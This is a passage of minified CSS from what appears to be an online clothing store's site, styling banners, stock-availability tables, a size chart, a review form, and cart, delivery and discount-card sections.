10px}}.banner-section__name{font-family:var(--font-family-suisse);font-size:1.5rem;line-height:120%;text-align:right;letter-spacing:-.04em}@media(max-width:992px){.banner-section__name{line-height:1.5;letter-spacing:0}}@media(max-width:640px){.banner-section__name{font-size:14px;line-height:16px}}.banner-section__title{max-width:43.75rem;margin-bottom:2rem;line-height:1}@media(max-width:1280px){.banner-section__title{max-width:600px;margin-bottom:24px}}@media(max-width:992px){.banner-section__title{margin-bottom:16px}}@media(max-width:640px){.banner-section__title{max-width:251px;margin-bottom:8px;font-size:22px;line-height:29px}}.banner-section__text{max-width:37.5rem}@media(max-width:1280px){.banner-section__text{max-width:430px}}@media(max-width:992px){.banner-section__text{max-width:466px}}@media(max-width:640px){.banner-section__text{max-width:none;padding-right:64px;font-size:12px;line-height:16px}}.banner-section__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none}.banner-section__link::before{--size:7.5625rem;content:"";position:absolute;right:0;bottom:var(--container-padding);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:1280px){.banner-section__link::before{--size:64px}}@media(max-width:992px){.banner-section__link::before{--size:96px;bottom:var(--padding-bottom)}}@media(max-width:640px){.banner-section__link::before{--size:40px}}._safari .banner-section__link::before{transition:none}.banner-section__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.banner-section .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.banner-section .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.banner-section .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.banner-section .tns-nav{right:32px}}@media(max-width:768px){.banner-section .tns-nav{right:22px}}@media(max-width:640px){.banner-section .tns-nav{right:15px}}.availability__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.availability__title{margin-bottom:64px}}@media(max-width:1024px){.availability__title{margin-bottom:40px}}@media(max-width:768px){.availability__title{margin-bottom:24px}}@media(max-width:640px){.availability__title{margin-bottom:40px}}.availability__city{display:flex;flex-direction:column;row-gap:2.5rem}@media(max-width:1280px){.availability__city{row-gap:20px}}@media(max-width:992px){.availability__city{row-gap:24px}}@media(max-width:640px){.availability__city{row-gap:40px}}.availability__select{margin-bottom:2.5rem}@media(max-width:1280px){.availability__select{margin-bottom:20px}}@media(max-width:992px){.availability__select{margin-bottom:24px}}@media(max-width:640px){.availability__select{margin-bottom:40px}}.availability__shop{border:1px solid var(--blue-light)}.availability__shop-header{position:relative;display:flex;flex-shrink:0;-moz-column-gap:2.5rem;column-gap:2.5rem;padding:2.4375rem 1.4375rem 1.8125rem;background-color:var(--blue-light);color:var(--white)}@media(max-width:1440px){.availability__shop-header{padding-bottom:40px}}@media(max-width:1280px){.availability__shop-header{padding:20px;-moz-column-gap:29px;column-gap:29px}}@media(max-width:640px){.availability__shop-header{flex-direction:column;padding:24px 24px 46px;row-gap:16px}}.availability__address{width:45.6%}@media(max-width:1440px){.availability__address{width:43%}}@media(max-width:1280px){.availability__address{width:46.4%}}@media(max-width:992px){.availability__address{width:35.8%}}@media(max-width:640px){.availability__address{width:auto}}.availability__address[href] .availability__shop-icon{transition:transform .3s ease-out}.availability__address[href]:hover .availability__shop-icon{transform:translateX(8px)}.availability__street{margin-bottom:.5rem}@media(max-width:1280px){.availability__street{margin-bottom:4px}}@media(max-width:640px){.availability__street{margin-bottom:8px;font-size:18px;line-height:24px}}.availability__subway{padding-left:.75rem;position:relative}.availability__subway::before{content:"";position:absolute;top:50%;left:0;transform:translate(0,-50%);width:4px;height:4px;background-color:var(--white);border-radius:50%}.availability__contacts-info{flex-grow:1;display:flex;flex-direction:column;row-gap:4px;padding-right:1.25rem;color:rgba(254,254,254,.54)}@media(max-width:1280px){.availability__contacts-info{font-size:12px;line-height:16px}}.availability__info-link[href]:hover{color:#fefefe}.availability__shop-icon{position:absolute;bottom:1.875rem;right:1.5rem;width:1.125rem;height:1.125rem;fill:var(--white);pointer-events:none}@media(max-width:1440px){.availability__shop-icon{bottom:40px}}@media(max-width:1280px){.availability__shop-icon{bottom:20px;right:20px;width:16px;height:16px}}@media(max-width:640px){.availability__shop-icon{bottom:24px;right:16px;width:18px;height:18px}}.availability__shop-content{padding:2.4375rem 1.4375rem}@media(max-width:1280px){.availability__shop-content{padding:20px 15px 39px}}@media(max-width:640px){.availability__shop-content{padding:24px 16px}}.availability__table{margin-bottom:1.5rem}@media(max-width:640px){.availability__table{margin-bottom:16px}}.availability__small{color:rgba(52,44,37,.7)}.availability-table{width:100%}.availability-table__row{display:flex;-moz-column-gap:5rem;column-gap:5rem;border-bottom:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.availability-table__row{-moz-column-gap:60px;column-gap:60px}}@media(max-width:1280px){.availability-table__row{-moz-column-gap:40px;column-gap:40px}}@media(max-width:992px){.availability-table__row{-moz-column-gap:80px;column-gap:80px}}@media(max-width:640px){.availability-table__row{-moz-column-gap:24px;column-gap:24px;align-items:center}}.availability-table__row._header{color:rgba(52,44,37,.5)}.availability-table__row._header .availability-table__cell{padding-top:0}@media(max-width:992px){.availability-table__row._header .availability-table__cell{padding-bottom:15px}}@media(max-width:640px){.availability-table__row._header .availability-table__cell{padding-bottom:7px}}.availability-table__cell{flex-shrink:0;padding:1.5rem 0 .9375rem;-moz-text-align-last:left;text-align-last:left}@media(max-width:1280px){.availability-table__cell{padding:20px 0 17px}}@media(max-width:640px){.availability-table__cell{padding:15px 0 8px}}.availability-table__cell._code{flex-grow:1}.availability-table__cell._size{width:3.25rem}@media(max-width:1280px){.availability-table__cell._size{width:56px}}.availability-table__cell._color{width:2.5rem}@media(max-width:1280px){.availability-table__cell._color{width:33px}}@media(max-width:640px){.availability-table__cell._color{width:60px}}.availability-table__cell._amount{width:6.5rem}@media(max-width:1440px){.availability-table__cell._amount{width:96px}}@media(max-width:1280px){.availability-table__cell._amount{width:111px}}@media(max-width:992px){.availability-table__cell._amount{width:167px}}@media(max-width:640px){.availability-table__cell._amount{width:60px}}.availability-table__cell .availability-table__size{width:3.25rem;padding-left:0;padding-right:0}.availability-table__color,.availability-table__size{cursor:default}@media(max-width:640px){.availability-table__size._size{padding:7px 19px;font-size:12px;line-height:16px}}.availability-table__color{display:block}.availability-table__color._color{--size:2.5rem}@media(max-width:1280px){.availability-table__color._color{--size:33px}}@media(max-width:640px){.availability-table__color._color{--size:31px}}.city-form__search,.city-form__title{margin-bottom:var(--container-padding)}@media(max-width:768px){.city-form__search,.city-form__title{margin-bottom:32px}}.city-form__title{margin-bottom:3rem;padding-right:3.125rem}@media(max-width:1440px){.city-form__title{margin-bottom:21px}}@media(max-width:1024px){.city-form__title{margin-bottom:12px}}.city-form__cities{display:flex;flex-direction:column;row-gap:1.125rem}.city-form__radio-label{opacity:.4;cursor:pointer}.city-form__radio-label:hover{opacity:1}.city-form__radio-input:checked+.city-form__radio-label{opacity:1}.sizes-popup{--sizes-margin:2.5rem}@media(max-width:1440px){.sizes-popup{--sizes-margin:32px}}@media(max-width:1280px){.sizes-popup{--sizes-margin:20px}}@media(max-width:640px){.sizes-popup{--sizes-margin:24px}}.sizes-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.sizes-popup__title{margin-bottom:64px}}@media(max-width:1280px){.sizes-popup__title{margin-bottom:40px}}@media(max-width:992px){.sizes-popup__title{margin-bottom:24px}}@media(max-width:640px){.sizes-popup__title{margin-bottom:40px}}.sizes-popup__subtitle{margin-bottom:var(--sizes-margin)}@media(max-width:1280px){.sizes-popup__subtitle{font-size:16px;line-height:20px}}@media(max-width:640px){.sizes-popup__subtitle{font-size:14px;line-height:16px}}.sizes-popup__table{margin-bottom:3.5rem}@media(max-width:1440px){.sizes-popup__table{margin-bottom:40px}}@media(max-width:1280px){.sizes-popup__table{margin-bottom:38px}}@media(max-width:992px){.sizes-popup__table{margin-bottom:16px}}@media(max-width:640px){.sizes-popup__table{margin-bottom:40px}}.sizes-popup__columns{display:grid;grid-template-columns:repeat(3,1fr);gap:3.125rem;margin-bottom:var(--sizes-margin)}@media(max-width:1440px){.sizes-popup__columns{gap:28px}}@media(max-width:1280px){.sizes-popup__columns{gap:2px}}@media(max-width:992px){.sizes-popup__columns{gap:34px}}@media(max-width:640px){.sizes-popup__columns{grid-template-columns:1fr;gap:12px}}.sizes-popup__columns:last-child{margin-bottom:0}.sizes-popup__columns._2{grid-template-columns:repeat(2,1fr);gap:3.75rem}@media(max-width:1280px){.sizes-popup__columns._2{gap:40px}}@media(max-width:640px){.sizes-popup__columns._2{grid-template-columns:1fr;gap:24px}}.sizes-popup__img{width:100%}@media(max-width:mobile-lg){.sizes-popup__img{max-width:232px}}.sizes-popup__subtitle-small{margin-bottom:.5rem}.sizes-popup__text{margin-bottom:1.5rem;color:var(--gray-dark)}.sizes-popup__text:last-child{margin-bottom:0}.sizes-table{--width-first-cell:8.75rem;--columns:7;width:100%;padding-bottom:1.5rem;text-align:center;overflow-x:auto}@media(max-width:1280px){.sizes-table{--width-first-cell:120px;padding-bottom:20px}}@media(max-width:640px){.sizes-table{--width-first-cell:94px;padding-bottom:24px}}.sizes-table::-moz-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-webkit-scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::scrollbar{height:4px;background-color:rgba(50,68,129,.2)}.sizes-table::-moz-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::-webkit-scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table::scrollbar-thumb{background-color:var(--blue-dark)}.sizes-table table{width:100%;table-layout:fixed}.sizes-table table,.sizes-table td,.sizes-table th{border:1px solid var(--blue-dark);border-collapse:collapse}.sizes-table td,.sizes-table th{padding:.75rem .3125rem;height:3.5rem;vertical-align:middle;box-sizing:border-box;font-weight:400}@media(max-width:640px){.sizes-table td,.sizes-table th{height:44px;padding:7px 5px}}.sizes-table td:first-child,.sizes-table th:first-child{width:var(--width-first-cell);min-width:var(--width-first-cell);max-width:var(--width-first-cell);padding:.75rem 1.5rem;text-align:left}@media(max-width:1280px){.sizes-table td:first-child,.sizes-table th:first-child{padding:12px 12px 12px 16px}}@media(max-width:640px){.sizes-table td:first-child,.sizes-table th:first-child{height:46px;padding:7px 12px}}.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:5.5625rem}@media(max-width:1440px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:85px}}@media(max-width:640px){.sizes-table td:not(:first-child),.sizes-table th:not(:first-child){width:80px}}.sizes-table th{background-color:var(--gray-light);color:var(--gray-dark)}.review-form{--margin:4.625rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.review-form{--margin:64px}}@media(max-width:1024px){.review-form{--margin:37px}}@media(max-width:768px){.review-form{--margin:24px}}@media(max-width:640px){.review-form{--margin:40px}}.review-form__title{padding-right:3.125rem;margin-top:-.1em;margin-bottom:var(--margin)}@media(max-width:1024px){.review-form__title{margin-top:0}}.review-form__form{display:flex;flex-direction:column;flex-grow:1}.review-form__fields{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem}.review-form__fields .review-form__input{flex-grow:1}.review-form__input{margin-bottom:.75rem}.review-form__input._message{margin-bottom:var(--margin)}.review-form__input._hobbies{display:grid;gap:1.5rem;margin-bottom:0}@media(max-width:1024px){.review-form__input._hobbies{margin-bottom:20px}}@media(max-width:640px){.review-form__input._hobbies{gap:16px}}.review-form__input._rating{margin-bottom:4.6875rem}@media(max-width:1440px){.review-form__input._rating{margin-bottom:85px}}@media(max-width:1024px){.review-form__input._rating{margin-bottom:48px}}@media(max-width:768px){.review-form__input._rating{margin-bottom:45px}}@media(max-width:640px){.review-form__input._rating{margin-bottom:41px}}.review-form__bottom{position:relative;display:flex;width:calc(100% + var(--popup-padding)*2);min-height:11rem;margin:auto calc(0px - var(--popup-padding)) 0;color:var(--white);background-color:var(--blue-dark)}@media(max-width:1440px){.review-form__bottom{min-height:134px}}@media(max-width:1024px){.review-form__bottom{min-height:120px}}@media(max-width:640px){.review-form__bottom{min-height:64px}}.review-form__submit{position:static;margin:auto 4rem var(--popup-padding) auto}.review-form__submit::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}@media(max-width:1440px){.review-form__submit{margin-right:40px}}@media(max-width:1024px){.review-form__submit{margin-right:24px;margin-bottom:24px}}@media(max-width:640px){.review-form__submit{margin-right:16px;margin-bottom:12px}}.review-form__btns{display:flex;flex-wrap:wrap;gap:.5rem}.cart-breadcrumbs{display:flex;flex-wrap:wrap;list-style:none;counter-reset:breadcrumbs-counter}@media(max-width:1024px){.cart-breadcrumbs{flex-wrap:nowrap;overflow:auto;white-space:nowrap}.cart-breadcrumbs::-moz-scrollbar{display:none}.cart-breadcrumbs::-webkit-scrollbar{display:none}.cart-breadcrumbs::scrollbar{display:none}}.cart-breadcrumbs__item{counter-increment:breadcrumbs-counter}.cart-breadcrumbs__item::before{content:counters(breadcrumbs-counter, ".", decimal-leading-zero) ". "}.cart-breadcrumbs__item:not(:last-child){margin-right:.5rem}.cart-breadcrumbs__item:not(:last-child)::after{content:"/";margin-left:.25rem}._empty .cart-list__number{margin-bottom:8rem}@media(max-width:640px){._empty .cart-list__number{margin-bottom:64px}}.cart-list__number{margin-bottom:3rem;font-size:1rem;line-height:1.5}@media(max-width:1440px){.cart-list__number{margin-bottom:32px}}@media(max-width:1024px){.cart-list__number{margin-bottom:18px;font-size:14px;line-height:1.71}}@media(max-width:640px){.cart-list__number{margin-bottom:16px;font-size:12px;line-height:1.33}}.cart-list__number-value{display:inline-block;margin-top:.25rem;font-size:1.5rem;line-height:1.33}@media(max-width:1024px){.cart-list__number-value{font-size:18px}}@media(max-width:768px){.cart-list__number-value{margin-top:8px}}@media(max-width:640px){.cart-list__number-value{margin-top:4px;font-size:16px;line-height:1.5}}.cart-list__list{display:flex;flex-direction:column;row-gap:1rem}@media(max-width:640px){.cart-list__list{padding-bottom:64px}}.cart-list__warning{margin-bottom:3rem}@media(max-width:1440px){.cart-list__warning{margin-bottom:32px}}@media(max-width:1024px){.cart-list__warning{margin-bottom:18px}}@media(max-width:640px){.cart-list__warning{margin-bottom:16px}}.cart-tabs{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__section{display:flex;flex-direction:column;flex-grow:1}.cart-tabs__price{display:flex;flex-direction:column;justify-content:flex-end;width:15rem;color:var(--gray-light)}@media(max-width:1440px){.cart-tabs__price{width:200px}}@media(max-width:1280px){.cart-tabs__price{width:140px}}@media(max-width:992px){.cart-tabs__price{width:200px}}@media(max-width:640px){.cart-tabs__price{width:125px;font-size:10px;line-height:1.6}}.cart._shop .cart-tabs__price._rent{display:none}.cart._rent .cart-tabs__price._shop{display:none}.cart._rent .cart-tabs__price._rent{display:flex}.cart-tabs__price-value{display:inline-block;margin-top:.5rem;color:var(--white)}@media(max-width:1440px){.cart-tabs__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:-.04em}}@media(max-width:1024px){.cart-tabs__price-value{font-size:24px;letter-spacing:0}}@media(max-width:640px){.cart-tabs__price-value{margin-top:0;font-size:18px}}.cart-tabs__submit{margin-top:auto;margin-left:auto}.cart-tabs__placeholder{text-align:center}.cart-tabs__section-text{margin-bottom:1.25rem}@media(max-width:640px){.cart-tabs__section-text{margin-bottom:12px}}.cart-delivery{display:flex;flex-direction:column}.cart-delivery._total .cart-delivery__table{margin-bottom:1rem}.cart-delivery._total .cart-delivery__table tr{margin-bottom:1.6875rem}.cart-delivery._total .cart-delivery__table tr>:first-child{width:26%}.cart-delivery._total .cart-delivery__table td{line-height:1.4}@media(max-width:1440px){.cart-delivery._total .cart-delivery__table{margin-bottom:0;font-family:var(--default-font-family)}.cart-delivery._total .cart-delivery__table tr{-moz-column-gap:25px;column-gap:25px;margin-bottom:32px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:27%}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__table{margin-bottom:6px}.cart-delivery._total .cart-delivery__table tr{margin-bottom:36px}.cart-delivery._total .cart-delivery__table tr>:first-child{width:24%}}.cart-delivery._total .cart-delivery__price span{font-family:var(--font-family-suisse);margin-top:.4375rem}@media(max-width:1440px){.cart-delivery._total .cart-delivery__price{padding-top:33px}}@media(max-width:1024px){.cart-delivery._total .cart-delivery__price{padding-top:18px}.cart-delivery._total .cart-delivery__price span{margin-top:11px;letter-spacing:0}}.cart-delivery__auth-form{margin-bottom:6.125rem}@media(max-width:1440px){.cart-delivery__auth-form{margin-bottom:73px}}@media(max-width:1024px){.cart-delivery__auth-form{margin-bottom:57px}}@media(max-width:640px){.cart-delivery__auth-form{margin-bottom:48px}}.cart-delivery__table{margin-bottom:3rem;text-align:left;font-family:var(--font-family-suisse)}.cart-delivery__table tr{display:flex;-moz-column-gap:2rem;column-gap:2rem}.cart-delivery__table tr:not(:last-child){margin-bottom:2rem}.cart-delivery__table tr>*{flex-grow:1;width:50%;box-sizing:border-box}.cart-delivery__table tr>:first-child{flex-grow:0;width:32%}@media(max-width:1440px){.cart-delivery__table tr>:first-child{font-weight:400}}.cart-delivery__table td{color:var(--gray-dark)}.cart-delivery__price{padding-top:2.9375rem;border-top:1px solid rgba(65,92,152,.2)}.cart-delivery__price span{display:inline-block;letter-spacing:-.04em}.cart-delivery__text{margin-bottom:2.9375rem}@media(max-width:1440px){.cart-delivery__text{margin-bottom:32px}}@media(max-width:1280px){.cart-delivery__text{margin-bottom:20px}}@media(max-width:640px){.cart-delivery__text{margin-bottom:48px}}@media(max-width:640px){.order-information{margin-bottom:123px}}.order-information__textarea{margin-bottom:2rem}@media(max-width:767px){.order-information__textarea{--padding:8px;margin-bottom:24px}}.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{padding-top:0}@media(max-width:767px){.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{font-size:10px}}@media(max-width:767px){.order-information__textarea .textarea__input{height:80px;font-size:14px;line-height:24px}}.order-information__checkbox{margin-bottom:1.5rem}.order-information__btns{display:flex;align-items:center;gap:.5rem}.order-information__btn{padding:.5rem 1rem;border:1px solid var(--blue-dark);background-color:var(--blue-dark);border-radius:6.25rem;font-size:.875rem;line-height:1rem}.order-information__btn[href^=tel]{color:var(--white)}.order-information__btn._white{background-color:var(--white);color:var(--blue-dark)}@media(max-width:767px){.order-auth-data{font-size:12px;line-height:16px}}.order-auth-data__data{display:flex;flex-direction:column;gap:2rem}@media(max-width:767px){.order-auth-data__data{gap:16px}}.order-auth-data__row{display:grid;grid-template-columns:repeat(2,1fr)}@media(max-width:768px){.order-auth-data__row{grid-template-columns:1fr;gap:8px}}.order-auth-data__value{color:var(--gray-dark)}.order-auth-data__bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.order-auth-data__bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.order-auth-data__bottom{margin-top:24px;padding-top:24px}}.order-auth-data__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;text-align:left}.order-auth-data__btn-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1024px){.order-auth-data__btn-icon{--size:16px}}@media(max-width:767px){.cart-discount:not(._hidden):not(._complete) .cart__title-wrap{margin-bottom:16px}}.cart-discount__text{margin-bottom:1rem;color:var(--gray-dark)}@media(max-width:767px){.cart-discount__text{margin-bottom:48px;font-size:14px;line-height:24px}}.cart-discount._card .cart-discount__text-create{display:none}.cart-discount__link{color:var(--blue-light);text-decoration:none}.cart-discount__link:hover{text-decoration:underline}.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{display:grid;grid-template-columns:1fr auto;gap:1.5rem}@media(max-width:1024px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{grid-template-columns:1fr}}@media(max-width:767px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{gap:16px}}.cart-discount__link-card,.cart-discount__promo{align-items:flex-end}.cart-discount__link-card{display:none}._wallet .cart-discount__link-card{display:grid}.cart-discount:not(._card):not(._sms) .cart-discount__link-card{display:grid}.cart-discount__issue{align-items:center;padding:1.5rem;margin-bottom:2rem;background-color:rgba(50,68,129,.07)}.cart-discount._card .cart-discount__issue{display:none}.cart-discount__promo{margin-bottom:1rem}.cart-discount:not(._card) .cart-discount__promo{opacity:.5;pointer-events:none}.cart-discount__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}@media(max-width:1024px){.cart-discount__btn{justify-self:flex-end}}@media(max-width:768px){.cart-discount__btn{font-weight:450}}@media(max-width:767px){.cart-discount__btn{gap:16px;font-size:18px}}.cart-discount._bonus .cart-discount__btn._promo{display:none}.cart-discount__btn._accepted{display:none;color:var(--green-light)}.cart-discount._bonus .cart-discount__btn._accepted{display:flex}.cart-discount__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.cart-discount__btn-icon._arrow{transform:rotate(45deg)}.cart-discount__btn-icon._plus{--size:1.5rem}.cart-discount__btn-icon._check{--size:1.5rem}.cart-discount__sms{display:none;grid-template-columns:auto 1fr;align-items:center;gap:1.5rem}.cart-discount._sms .cart-discount__sms{display:grid}.cart-discount__sms._card{padding:1.5rem 1.5rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__sms._card{display:grid}.cart-discount__sms-inner{display:grid;grid-template-columns:1fr auto;gap:.5rem}@media(max-width:768px){.cart-discount__sms-inner{grid-template-columns:1fr;gap:16px}}.cart-discount__sms-inner .cart-discount__btn{align-self:flex-end}@media(max-width:768px){.cart-discount__sms-inner .cart-discount__btn{order:1}}.cart-discount__sms-back{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:2rem;height:2rem}.cart-discount__sms-back-icon{width:100%;height:100%}.cart-discount__sms-input{display:flex;flex-direction:column;gap:.5rem}.cart-discount__btn-send-code{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}.cart-discount__btn-send-code-icon{--size:0.5rem;width:var(--size);height:var(--size)}.cart-discount__card-wrap{display:none;grid-template-columns:1fr auto;gap:1rem;align-items:center;margin-top:2rem}@media(max-width:768px){.cart-discount__card-wrap{grid-template-columns:auto}}@media(max-width:767px){.cart-discount__card-wrap{margin-top:24px}}.cart-discount._card .cart-discount__card-wrap{display:grid}.cart-discount__card-delete{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size)}@media(max-width:768px){.cart-discount__card-delete{margin-left:auto}}.cart-discount__card-delete-icon{width:100%;height:100%;color:var(--red-light)}.cart-discount__card{display:grid;grid-template-columns:8.5rem 1fr 1fr 1fr;gap:1rem;padding:1.5rem 2rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__card{display:none}@media(max-width:768px){.cart-discount__card{grid-template-columns:auto;padding:16px}}.cart-discount__card-img{margin-right:2rem}@media(max-width:768px){.cart-discount__card-img{margin-right:0}}@media(max-width:767px){.cart-discount__card-img{margin-bottom:10px}}.cart-discount__card-img img{width:100%}.cart-discount__card-bonus{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:100%;gap:1rem;padding:1.125rem;border:1px solid var(--blue-dark);border-top:none;font-family:var(--font-family-suisse)}@media(max-width:767px){.cart-discount__card-bonus{padding:16px;gap:8px;line-height:1}}.cart-discount:not(._bonus-sms):not(._card-bonus) .cart-discount__card-bonus._card{display:flex}.cart-discount._bonus-sms .cart-discount__card-bonus._bonus-sms{display:flex}.cart-discount._card-bonus .cart-discount__card-bonus._card-bonus{display:flex}.cart-discount__card-bonus-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.cart-discount__card-bonus-icon{--size:16px}}.cart-discount__card-col{display:flex;flex-direction:column;gap:.5rem}@media(max-width:768px){.cart-discount__card-col{flex-direction:row;justify-content:space-between}}.delivery-data{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem;background-color:var(--solitude);color:var(--gray-dark)}.delivery-data__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem}.delivery-data__title{color:var(--blue-dark)}.delivery-data__blue{color:var(--blue-dark)}.delivery-data__gray{color:var(--grey-dark);opacity:.5}.delivery-addresses-popup__title{padding-right:3.125rem;margin-bottom:2.5rem}.delivery-addresses-popup__addresses{display:flex;flex-direction:column;gap:1rem}.delivery-addresses-popup__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:block;width:100%;padding:1.5rem;border:1px solid var(--blue-dark);text-align:left;transition:background-color .3s ease-out,border-color .3s ease-out}.delivery-addresses-popup__btn._active{background-color:var(--blue-dark);color:var(--white)}.delivery-addresses-popup__btn:not(._active):hover{background-color:rgba(50,68,129,.1);border-color:rgba(50,68,129,.1)}.cdek-addresses-popup{display:flex;flex-direction:column;height:100%}.cdek-addresses-popup__title{margin-bottom:2.5rem;padding-right:3.125rem}.cdek-addresses-popup__input{margin-bottom:2.5rem}.cdek-addresses-popup__map{flex-grow:1;margin:0 calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);border-top:1px solid var(--blue-dark);background-color:red}.create-card-popup{display:flex;flex-direction:column;height:100%}.create-card-popup__start{display:none;flex-direction:column;height:100%}.create-card-popup:not(._anim):not(._success) .create-card-popup__start{display:flex}.create-card-popup__title{flex-shrink:0;margin-bottom:2.5rem;padding-right:3.125rem}.create-card-popup__form-wrap{flex-grow:1}.create-card-popup__form{display:flex;flex-direction:column;height:100%}.create-card-popup__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}.create-card-popup__row:not(:last-child){margin-bottom:1.5rem}@media(max-width:768px){.create-card-popup__row:not(:last-child){grid-template-columns:repeat(1,1fr);margin-bottom:16px;gap:16px}}.create-card-popup__text{margin-top:2.25rem;margin-bottom:1rem;color:var(--gray-dark)}.create-card-popup__checkbox:not(._last){margin-bottom:1rem}.create-card-popup__checkbox._last{margin-bottom:2.5rem}@media(max-width:768px){.create-card-popup__checkbox._last{margin-bottom:32px}}.create-card-popup__checkbox .checkbox__label{font:inherit}.create-card-popup__checkbox._blue .checkbox__label{color:var(--blue-dark)}.create-card-popup__bottom{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;background-color:var(--blue-dark);min-height:8.375rem;padding:2rem 2.5rem;margin:auto calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);box-sizing:border-box}@media(max-width:768px){.create-card-popup__bottom{padding:16px;min-height:72px}}.create-card-popup__bottom._success{margin-top:2.5rem}.create-card-popup__submit{color:var(--white)}.create-card-popup__submit-phone{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-top:1.25rem}.create-card-popup__submit-phone-icon{--size:0.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.create-card-popup__radios{display:flex;align-items:center;gap:1rem 3.125rem;flex-wrap:wrap}.create-card-popup__anim-wrap{display:none;flex-direction:column;align-items:center;justify-content:center;width:10.9375rem;height:100%;gap:1rem;margin:0 auto;text-align:center}.create-card-popup._anim .create-card-popup__anim-wrap{display:flex}.create-card-popup__anim{width:10.625rem;height:8.75rem}.create-card-popup__success-wrap{display:none;flex-direction:column;height:100%}.create-card-popup._success .create-card-popup__success-wrap{display:flex}.create-card-popup__info{display:flex;flex-direction:column;gap:.5rem}.create-card-popup__info:not(:last-child){margin-bottom:1.5rem}.create-card-popup__contacts{display:flex;flex-direction:column;align-items:flex-start;gap:1rem;margin-top:auto;color:var(--gray-dark)}.create-card-popup__link{text-decoration:none}.create-card-popup__link:hover{text-decoration:underline}.cart-bottom{position:sticky;z-index:1;bottom:0;display:flex;-moz-column-gap:1.25rem;column-gap:1.25rem;box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);padding:3.0625rem var(--popup-padding) 2.3125rem var(--popup-padding);margin-left:calc(0px - var(--popup-padding));color:var(--white);background-color:var(--blue-dark);min-height:11rem}._empty 